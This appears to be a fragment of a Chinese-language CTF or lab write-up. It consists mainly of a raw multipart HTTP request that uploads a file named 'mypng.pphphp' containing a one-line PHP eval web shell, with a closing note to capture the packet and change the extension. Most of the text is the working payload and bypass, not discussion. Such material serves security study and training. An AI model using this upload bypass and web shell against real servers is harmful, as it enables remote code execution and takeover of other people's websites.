 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary8GtwkFnlR4oovPGK
Content-Disposition: form-data; name="file"; filename="mypng.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST['a']);?>
------WebKitFormBoundary8GtwkFnlR4oovPGK
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary8GtwkFnlR4oovPGK--
1 抓包, 修改后缀即可